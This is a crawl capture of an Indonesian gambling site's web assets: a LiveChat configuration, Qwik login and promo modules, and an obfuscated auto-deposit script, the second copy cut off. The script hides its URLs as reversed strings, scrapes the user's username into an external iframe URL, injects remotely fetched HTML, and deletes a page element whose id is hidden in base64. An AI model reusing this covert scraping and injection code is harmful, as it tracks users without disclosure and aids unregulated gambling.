SPIN⭐️\n(HADIAH UTAMA 5 JUTA RUPIAH)\n\u003cbr\u003e\n\n\u003cbr\u003e\n\n\u003cbr\u003e\n"},{"id":"176507137020404711","type":"name","label":"NAMA / ID / USERNAME","required":false}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["157.230.192.132","benghaziwatchdogs.com","beta108bisa.com","beta108control.com","beta108iya.com","beta108pivot.com","beta108sini.com","beta108superpro.com","beta108top.com","beta108win.com","beta108zone.com","betabaik.vip","betabung.site","betaderas.info","betadua.info","betaenam.xyz","betagacoan.pro","betajoin.xyz","betajuang.site","betakeatas.info","betakece.site","betakeras.xyz","betakuat.xyz","betalima.pro","betamain.site","betamapan.pro","betanew.pro","betapuas.pro","betaramai.xyz","betareal.vip","betarelax.vip","betasaja.xyz","betasatu.vip","betasenang.info","betasip.pro","betasnow.info","betasubur.info","betasubur.site","betatiga.site","betatinggi.pro","betatujuh.vip","betavip1.pro","betavip2.pro","betavip3.pro","betawangi.site","betayaya.vip","betayuhu.site","daftarbeta108.com","direct.lc.chat","imanbeta.vip","kakekbeta.pro","loginbeta108.com","shophomemade.com","yakinbeta.info"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/logo/55555074a1f868412e31cdcaff2b9a28.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#FDCF1E","new_theme.custom_json":"","new_theme.minimized_color_background":"#FDCF1E","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#FDCF1E","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | Beta108 Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":true},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[]}]","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/logo/55555074a1f868412e31cdcaff2b9a28.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"6","chat_window.mobile_offset_y":"65","chat_window.mobile_screen_position":"left","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#FDCF1E","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FDCF1E","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#FDCF1E","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"6","chat_window.offset_y":"65","chat_window.screen_position":"left","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/ec/494d7c387327735e4aaecec1e0ddfe1b.png","embedded_chat.eye_grabber.x":"-126","embedded_chat.eye_grabber.y":"35","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-3v1_FFBx.js
body_size: -8
content:
import{o as s}from"./q-Bjn9xRIT.js";import{s as m}from"./q-tmOfI6UF.js";import{i as l,u as c}from"./q-xbTvx1p4.js";const w=(o,e,r)=>{if(o.bannerUrl){window.location.href=o.bannerUrl;return}if(o.promo_redirect_banner_rowId){window.location.href=`/promotions?id=${o.promo_redirect_banner_rowId}`;return}};function f(o){const{selPromo:e}=l(),{togglePromotionMdQRL:r}=c(e,[]),a=s(!o.isHideApkDownload),i=o.banners[0]?o.isMobile&&o.banners[0].mobilebannerImage?o.banners[0].mobilebannerImage||"":o.banners[0].bannerImage||"":"",n=m(i);let t="auto";return n.h&&n.w&&(t=n.w/n.h),{showBtnApkDownload:a,aspectRatio:t,selPromo:e,togglePromotionMdQRL:r}}export{w as o,f as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-0yYVwRNv.js
body_size: 397
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{e as M,m as w,o as s,f as h,i as L,g as i,_ as l}from"./q-Bjn9xRIT.js";import{c as C}from"./q-ZnHXXvf9.js";import{u as P}from"./q-tU3735lU.js";import{u as E}from"./q-drkrYZ0L.js";import{u as O}from"./q-HFz1Uur5.js";import{a as S,u as b}from"./q-rcgBLyQ1.js";import{A as c}from"./q-M0p_FGzR.js";import{a as A}from"./q-MCnVSrH5.js";import{u as D}from"./q-op-998qQ.js";const d=M("login"),H=()=>({showLoginModal:L(C)}),I=()=>({loginFormCtx:L(d)}),X=()=>{const{showLoginModal:t,toggleModalQRL:o,toggleForgotPwdQRL:e,toggleRegisterQRL:r}=x(),n=w({user_name:null,password:null,remember_me:{status:null,value:c,message:""}}),a=s(),{setFieldQRL:_,getFormStatusData:V}=E(n),m=s({d:null}),g=s(!1),{commonData:R}=D(),Q=A(R),u=s({submitResult:null,isWaiting:!1});h(d,u);const{loginFormCtx:f}=I(),{handleAuthResponse:p,authViaIdp:F}=S({isWaiting:g,toggleModalQRL:o});return{formEle:a,form:n,setFieldQRL:_,submitResult:m,isWaiting:g,onSubmitQRL:i(()=>l(()=>import("./q-9nRcYA4r.js"),__vite__mapDeps([])),"s_sHhxaIfgw5Q",[a,p,g,f,u,m,o]),rememberMeChkedValue:c,isHideClearBtn:Q,authViaIdp:F,showLoginModal:t,toggleModalQRL:o,toggleForgotPwdQRL:e,toggleRegisterQRL:r}};function x(){const{showLoginModal:t}=H(),{toggleModalQRL:o}=P(t),{toggleModalQRL:e}=O(),{toggleModalQRL:r}=b();return{showLoginModal:t,toggleModalQRL:o,toggleForgotPwdQRL:i(()=>l(()=>import("./q-XneNHuww.js"),__vite__mapDeps([])),"s_6KQLE0wHk0Q",[e,o]),toggleRegisterQRL:i(()=>l(()=>import("./q-XneNHuww.js"),__vite__mapDeps([])),"s_0sHJ0SHcShQ",[r,o])}}export{X as a,x as u};


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/ugv2.js?1768870481
body_size: 3268
content:
var _0x2863ef=_0x5baf;(function(_0x18e1ec,_0x1ea011){var _0x34c9c7=_0x5baf,_0x588b54=_0x18e1ec();while(!![]){try{var _0x213e15=-parseInt(_0x34c9c7(0xd5))/0x1*(parseInt(_0x34c9c7(0xd2))/0x2)+-parseInt(_0x34c9c7(0xd8))/0x3+parseInt(_0x34c9c7(0xf1))/0x4+parseInt(_0x34c9c7(0x107))/0x5*(parseInt(_0x34c9c7(0xd7))/0x6)+parseInt(_0x34c9c7(0xe3))/0x7*(parseInt(_0x34c9c7(0x102))/0x8)+parseInt(_0x34c9c7(0xe4))/0x9*(parseInt(_0x34c9c7(0xcc))/0xa)+-parseInt(_0x34c9c7(0x100))/0xb*(parseInt(_0x34c9c7(0x110))/0xc);if(_0x213e15===_0x1ea011)break;else _0x588b54['push'](_0x588b54['shift']());}catch(_0x76bb3){_0x588b54['push'](_0x588b54['shift']());}}}(_0x425b,0x693d6));function _0x425b(){var _0x1ad830=['nodeValue','/register-acc','floor','appendChild','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}','18315803slYNpP','min','16280kWuSFE','onmessage','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','nextSibling','promo_code','21475zjeBvS','/getDepositForm?method=5&isgateway=0','pathname','content','promotions','then','Location','nodeType','forEach','12BgUIzY','stringify','status','hostname','//:sptth','get','substring','piv.sitamoto.51emarfi','height','style','location','now','cXJpc2hva2k=','?back_url=deposit','src','prepend','attachEvent','GET','search','iframeqris','remove','each','text','parse','replace','keys','split','postMessage','open','contentWindow','t=bl','<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/','toLocaleLowerCase','onload','150010TXiLtU','message','replaceAll','includes','#pageContent','include','2HRAPSf','div','createElement','200519JwwVLA','json','1188QSiSRe','227988Bwhztv','script[type=\x22qwik/json\x22]','contentDocument','title','children','document','getElementById','textContent','body','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22,\x20\x22bonus\x22:\x20','protocol','1981BQCUBN','441kwgDpn','?v=','/deposit','/deposit\x22','&msg=','containerqris','trim','length','headers','data','getAttribute','close','reverse','845144vGEMLM','{\x22username\x22:\x22','/atad/','indexOf','text/javascript','join','jQuery','string','querySelector','addEventListener'];_0x425b=function(){return _0x1ad830;};return _0x425b();}function _0x5baf(_0x217e26,_0x2db826){var _0x425b16=_0x425b();return _0x5baf=function(_0x5baf69,_0x369d25){_0x5baf69=_0x5baf69-0xae;var _0x2dd495=_0x425b16[_0x5baf69];return _0x2dd495;},_0x5baf(_0x217e26,_0x2db826);}var urlframe='',usernameQris='',checkonload=![];if(!domainsystem)var domainsystem=_0x2863ef(0xb1);var iframecontentvip,iframeurl1,setupcompleteiframe=![],autoqris_register,jquery_register,promoListVIP={},promoDetailVIP={},eventMethod=window[_0x2863ef(0xfa)]?_0x2863ef(0xfa):_0x2863ef(0xba),eventer=window[eventMethod],messageEvent=eventMethod===_0x2863ef(0xba)?_0x2863ef(0x103):_0x2863ef(0xcd),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x24038d){var _0x3dfd43=_0x2863ef;if(typeof _0x24038d[_0x3dfd43(0xed)]==_0x3dfd43(0xf8)){if(_0x24038d['data']===_0x3dfd43(0xcb))document[_0x3dfd43(0xde)](_0x3dfd43(0xbd))[_0x3dfd43(0xc7)][_0x3dfd43(0xc5)](_0x3dfd43(0xf2)+usernameQris+_0x3dfd43(0xff),'*');else{if(_0x24038d[_0x3dfd43(0xed)]['charAt'](0x0)=='{'){var _0x4fd5d7=JSON[_0x3dfd43(0xc1)](_0x24038d[_0x3dfd43(0xed)]);_0x4fd5d7['height']&&(document['getElementById'](_0x3dfd43(0xe9))[_0x3dfd43(0xb3)][_0x3dfd43(0xb2)]=parseInt(_0x4fd5d7[_0x3dfd43(0xb2)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function trimToAscii(_0x428f23){return _0x428f23['replace'](/[^\x20-\x7E]/g,'');}function setupOtomatis(){var _0xd021eb=_0x2863ef;try{var _0x5c4b0e=document[_0xd021eb(0xf9)](_0xd021eb(0xd9));if(_0x5c4b0e){var _0x45664d=_0x5c4b0e[_0xd021eb(0xdf)][_0xd021eb(0xea)](),_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+'/register-acc\x22',_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343);_0xf4e884<0x0&&(_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+_0xd021eb(0xe7),_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343));_0xf4e884<0x0&&(metaTag=document['querySelector']('meta[property=\x22og:url\x22]'),metaTag&&(_0x433343=',\x22'+metaTag[_0xd021eb(0xee)](_0xd021eb(0x10a))+'\x22',_0xf4e884=_0x45664d['indexOf'](_0x433343)));if(_0xf4e884>=0x0){var _0x227716=_0x45664d[_0xd021eb(0xf4)](',',_0xf4e884+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x227716+0x1);_0x506c93=_0x45664d[_0xd021eb(0xf4)]('\x22,',_0x506c93+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x506c93+0x1),_0x506c93=_0x45664d[_0xd021eb(0xf4)](',',_0x506c93+0x1);var _0x295493=_0x45664d[_0xd021eb(0xb0)](_0x227716+0x1,_0x506c93),_0x12ef8f=_0x295493['split'](',\x22');usernameQris=_0x12ef8f[0x2][_0xd021eb(0xce)]('\x22','');if(usernameQris['indexOf']('https:')>=0x0){usernameQris='';let _0x4bf075=_0x45664d['slice'](_0xf4e884+_0x433343['length']),_0x4f51c4=_0x4bf075['split'](',')[0x2];usernameQris=_0x4f51c4[_0xd021eb(0xc2)](/"/g,'');}}}if(usernameQris=='0.00')usernameQris='';usernameQris==''&&$('span')[_0xd021eb(0xeb)]>0x0&&$('span')[_0xd021eb(0xbf)](function(){$(this)['contents']()['each'](function(_0x50e970,_0x19c079){var _0x33dec7=_0x5baf;if(_0x19c079[_0x33dec7(0x10e)]===0x8&&_0x19c079[_0x33dec7(0xfb)][_0x33dec7(0xea)]()==='t=u'){let _0x541dc1=_0x19c079[_0x33dec7(0x105)];if(_0x541dc1&&_0x541dc1[_0x33dec7(0x10e)]===0x3)return usernameQris=_0x541dc1[_0x33dec7(0xfb)][_0x33dec7(0xea)]()['toLocaleLowerCase'](),![];}});if(usernameQris!=='')return![];});if(usernameQris==''){var _0x4a13fd=document['createTreeWalker'](document[_0xd021eb(0xe0)],NodeFilter['SHOW_COMMENT'],null);let _0x39063c;while(_0x39063c=_0x4a13fd['nextNode']()){if(_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)](_0xd021eb(0xc8))||_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)]('t=bj')){usernameQris=_0x39063c[_0xd021eb(0x105)]?.['textContent']['trim']()[_0xd021eb(0xca)]();break;}}}}catch(_0x1a464f){}try{if(Object[_0xd021eb(0xc3)](promoListVIP)[_0xd021eb(0xeb)]>0x0)iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xe1)+JSON[_0xd021eb(0x111)](promoListVIP)+',\x20\x22detailbonus\x22:\x20'+JSON[_0xd021eb(0x111)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xff));}catch(_0x8561ff){iframeurl1=urlframe+_0xd021eb(0xe8)+btoa('{\x22username\x22:\x22'+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}');}if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()[_0xd021eb(0xeb)]>0x1)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x2)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else{if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)['children']()[_0xd021eb(0xeb)]>0x0)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else $(_0xd021eb(0xd0))[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)['children'](_0xd021eb(0xd3))['eq'](0x1)[_0xd021eb(0xdc)]('div')['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));}setupIframeVip();}function setupIframeVip(){var _0x33efc6=_0x2863ef;iframecontentvip=iframecontentvip[_0x33efc6(0xc2)]('[replacesupply]',iframeurl1);var _0x3c57a3=document[_0x33efc6(0xde)](_0x33efc6(0xbd));if(_0x3c57a3['contentDocument'])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xda)];else{if(_0x3c57a3[_0x33efc6(0xc7)])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xc7)][_0x33efc6(0xdd)];}_0x9c0fba[_0x33efc6(0xc6)](),_0x9c0fba['write'](iframecontentvip),_0x9c0fba[_0x33efc6(0xef)](),setupcompleteiframe=!![];}function checkDeposit(){autoqris_register=setInterval(function(){var _0x4111ad=_0x5baf;if(window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xfc)&&window[_0x4111ad(0xb4)][_0x4111ad(0xbc)]==_0x4111ad(0xb7)||window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xe6)){if(document[_0x4111ad(0xde)](_0x4111ad(0xe9))==null){if(!setupcompleteiframe){if(!checkonload){checkonload=!![];var _0x48ca1a=_0x4111ad(0xf3)+domainsystem+_0x4111ad(0xae);fetch(_0x48ca1a[_0x4111ad(0xc4)]('')[_0x4111ad(0xf0)]()[_0x4111ad(0xf6)]('')+uuidautodepo+'.txt')[_0x4111ad(0x10c)](_0x485fb4=>{var _0x5925af=_0x4111ad;return _0x485fb4['ok']?_0x485fb4[_0x5925af(0xc0)]():fetch(response['headers'][_0x5925af(0xaf)](_0x5925af(0x10d)))[_0x5925af(0x10c)](_0x833c54=>_0x833c54[_0x5925af(0xc0)]());})[_0x4111ad(0x10c)](_0x3ddff3=>{var _0x4b6d11=_0x4111ad;if(_0x3ddff3!=''){var _0x31e21f='=atad?/'+domainsystem+_0x4b6d11(0xae);urlframe=_0x31e21f[_0x4b6d11(0xc4)]('')['reverse']()[_0x4b6d11(0xf6)]('')+_0x3ddff3;var _0x529123='lmth.alawan/'+domainsystem+_0x4b6d11(0xae);fetch(_0x529123[_0x4b6d11(0xc4)]('')[_0x4b6d11(0xf0)]()[_0x4b6d11(0xf6)]('')+_0x4b6d11(0xe5)+Math[_0x4b6d11(0xfd)](Date[_0x4b6d11(0xb5)]()/0x3e8))['then'](_0x100d45=>{var _0x73939=_0x4b6d11;return _0x100d45['ok']?_0x100d45[_0x73939(0xc0)]():fetch(response[_0x73939(0xec)][_0x73939(0xaf)](_0x73939(0x10d)))[_0x73939(0x10c)](_0x156776=>_0x156776[_0x73939(0xc0)]());})[_0x4b6d11(0x10c)](_0x4933d9=>{var _0x2f739c=_0x4b6d11;iframecontentvip=_0x4933d9;try{fetch(_0x2f739c(0x108),{'method':_0x2f739c(0xbb),'credentials':_0x2f739c(0xd1)})[_0x2f739c(0x10c)](_0x314c70=>{var _0x5911ca=_0x2f739c;return _0x314c70['ok']?_0x314c70[_0x5911ca(0xd6)]():{};})[_0x2f739c(0x10c)](function(_0x9e8945){var _0x8abbdb=_0x2f739c;_0x9e8945[_0x8abbdb(0x112)]&&(_0x9e8945[_0x8abbdb(0x112)]==0xc8&&_0x9e8945['d'][_0x8abbdb(0x10b)][_0x8abbdb(0x10f)](_0x3211c0=>{var _0x21cd7a=_0x8abbdb;promoListVIP[_0x3211c0[_0x21cd7a(0x106)]]=trimToAscii(_0x3211c0[_0x21cd7a(0xdb)]),promoDetailVIP[_0x3211c0[_0x21cd7a(0x106)]]=[parseInt(_0x3211c0[_0x21cd7a(0x101)])];})),setupOtomatis();});}catch(_0x33f567){setupOtomatis();}});}});}}else setupOtomatis();}}},0x64);}function includeJs(_0x3bf686){var _0x471c1d=_0x2863ef,_0x151b89=document[_0x471c1d(0xd4)]('script');_0x151b89['type']=_0x471c1d(0xf5),_0x151b89[_0x471c1d(0xb8)]=_0x3bf686,document[_0x471c1d(0xe0)][_0x471c1d(0xfe)](_0x151b89);}includeJs(_0x2863ef(0x104)),jquery_register=setInterval(function(){var _0x13c859=_0x2863ef;window[_0x13c859(0xf7)]&&(clearInterval(jquery_register),checkDeposit());},0x64),setInterval(async function(){var _0x395b0b=_0x2863ef;if(window['jQuery']){if($('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xeb)]>0x0)$('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xbe)]();}},0x64);

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/ugv2.js?1768870481
body_size: 2875
content:
var _0x2863ef=_0x5baf;(function(_0x18e1ec,_0x1ea011){var _0x34c9c7=_0x5baf,_0x588b54=_0x18e1ec();while(!![]){try{var _0x213e15=-parseInt(_0x34c9c7(0xd5))/0x1*(parseInt(_0x34c9c7(0xd2))/0x2)+-parseInt(_0x34c9c7(0xd8))/0x3+parseInt(_0x34c9c7(0xf1))/0x4+parseInt(_0x34c9c7(0x107))/0x5*(parseInt(_0x34c9c7(0xd7))/0x6)+parseInt(_0x34c9c7(0xe3))/0x7*(parseInt(_0x34c9c7(0x102))/0x8)+parseInt(_0x34c9c7(0xe4))/0x9*(parseInt(_0x34c9c7(0xcc))/0xa)+-parseInt(_0x34c9c7(0x100))/0xb*(parseInt(_0x34c9c7(0x110))/0xc);if(_0x213e15===_0x1ea011)break;else _0x588b54['push'](_0x588b54['shift']());}catch(_0x76bb3){_0x588b54['push'](_0x588b54['shift']());}}}(_0x425b,0x693d6));function _0x425b(){var _0x1ad830=['nodeValue','/register-acc','floor','appendChild','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}','18315803slYNpP','min','16280kWuSFE','onmessage','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','nextSibling','promo_code','21475zjeBvS','/getDepositForm?method=5&isgateway=0','pathname','content','promotions','then','Location','nodeType','forEach','12BgUIzY','stringify','status','hostname','//:sptth','get','substring','piv.sitamoto.51emarfi','height','style','location','now','cXJpc2hva2k=','?back_url=deposit','src','prepend','attachEvent','GET','search','iframeqris','remove','each','text','parse','replace','keys','split','postMessage','open','contentWindow','t=bl','<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/','toLocaleLowerCase','onload','150010TXiLtU','message','replaceAll','includes','#pageContent','include','2HRAPSf','div','createElement','200519JwwVLA','json','1188QSiSRe','227988Bwhztv','script[type=\x22qwik/json\x22]','contentDocument','title','children','document','getElementById','textContent','body','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22,\x20\x22bonus\x22:\x20','protocol','1981BQCUBN','441kwgDpn','?v=','/deposit','/deposit\x22','&msg=','containerqris','trim','length','headers','data','getAttribute','close','reverse','845144vGEMLM','{\x22username\x22:\x22','/atad/','indexOf','text/javascript','join','jQuery','string','querySelector','addEventListener'];_0x425b=function(){return _0x1ad830;};return _0x425b();}function _0x5baf(_0x217e26,_0x2db826){var _0x425b16=_0x425b();return _0x5baf=function(_0x5baf69,_0x369d25){_0x5baf69=_0x5baf69-0xae;var _0x2dd495=_0x425b16[_0x5baf69];return _0x2dd495;},_0x5baf(_0x217e26,_0x2db826);}var urlframe='',usernameQris='',checkonload=![];if(!domainsystem)var domainsystem=_0x2863ef(0xb1);var iframecontentvip,iframeurl1,setupcompleteiframe=![],autoqris_register,jquery_register,promoListVIP={},promoDetailVIP={},eventMethod=window[_0x2863ef(0xfa)]?_0x2863ef(0xfa):_0x2863ef(0xba),eventer=window[eventMethod],messageEvent=eventMethod===_0x2863ef(0xba)?_0x2863ef(0x103):_0x2863ef(0xcd),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x24038d){var _0x3dfd43=_0x2863ef;if(typeof _0x24038d[_0x3dfd43(0xed)]==_0x3dfd43(0xf8)){if(_0x24038d['data']===_0x3dfd43(0xcb))document[_0x3dfd43(0xde)](_0x3dfd43(0xbd))[_0x3dfd43(0xc7)][_0x3dfd43(0xc5)](_0x3dfd43(0xf2)+usernameQris+_0x3dfd43(0xff),'*');else{if(_0x24038d[_0x3dfd43(0xed)]['charAt'](0x0)=='{'){var _0x4fd5d7=JSON[_0x3dfd43(0xc1)](_0x24038d[_0x3dfd43(0xed)]);_0x4fd5d7['height']&&(document['getElementById'](_0x3dfd43(0xe9))[_0x3dfd43(0xb3)][_0x3dfd43(0xb2)]=parseInt(_0x4fd5d7[_0x3dfd43(0xb2)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function trimToAscii(_0x428f23){return _0x428f23['replace'](/[^\x20-\x7E]/g,'');}function setupOtomatis(){var _0xd021eb=_0x2863ef;try{var _0x5c4b0e=document[_0xd021eb(0xf9)](_0xd021eb(0xd9));if(_0x5c4b0e){var _0x45664d=_0x5c4b0e[_0xd021eb(0xdf)][_0xd021eb(0xea)](),_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+'/register-acc\x22',_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343);_0xf4e884<0x0&&(_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+_0xd021eb(0xe7),_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343));_0xf4e884<0x0&&(metaTag=document['querySelector']('meta[property=\x22og:url\x22]'),metaTag&&(_0x433343=',\x22'+metaTag[_0xd021eb(0xee)](_0xd021eb(0x10a))+'\x22',_0xf4e884=_0x45664d['indexOf'](_0x433343)));if(_0xf4e884>=0x0){var _0x227716=_0x45664d[_0xd021eb(0xf4)](',',_0xf4e884+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x227716+0x1);_0x506c93=_0x45664d[_0xd021eb(0xf4)]('\x22,',_0x506c93+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x506c93+0x1),_0x506c93=_0x45664d[_0xd021eb(0xf4)](',',_0x506c93+0x1);var _0x295493=_0x45664d[_0xd021eb(0xb0)](_0x227716+0x1,_0x506c93),_0x12ef8f=_0x295493['split'](',\x22');usernameQris=_0x12ef8f[0x2][_0xd021eb(0xce)]('\x22','');if(usernameQris['indexOf']('https:')>=0x0){usernameQris='';let _0x4bf075=_0x45664d['slice'](_0xf4e884+_0x433343['length']),_0x4f51c4=_0x4bf075['split'](',')[0x2];usernameQris=_0x4f51c4[_0xd021eb(0xc2)](/"/g,'');}}}if(usernameQris=='0.00')usernameQris='';usernameQris==''&&$('span')[_0xd021eb(0xeb)]>0x0&&$('span')[_0xd021eb(0xbf)](function(){$(this)['contents']()['each'](function(_0x50e970,_0x19c079){var _0x33dec7=_0x5baf;if(_0x19c079[_0x33dec7(0x10e)]===0x8&&_0x19c079[_0x33dec7(0xfb)][_0x33dec7(0xea)]()==='t=u'){let _0x541dc1=_0x19c079[_0x33dec7(0x105)];if(_0x541dc1&&_0x541dc1[_0x33dec7(0x10e)]===0x3)return usernameQris=_0x541dc1[_0x33dec7(0xfb)][_0x33dec7(0xea)]()['toLocaleLowerCase'](),![];}});if(usernameQris!=='')return![];});if(usernameQris==''){var _0x4a13fd=document['createTreeWalker'](document[_0xd021eb(0xe0)],NodeFilter['SHOW_COMMENT'],null);let 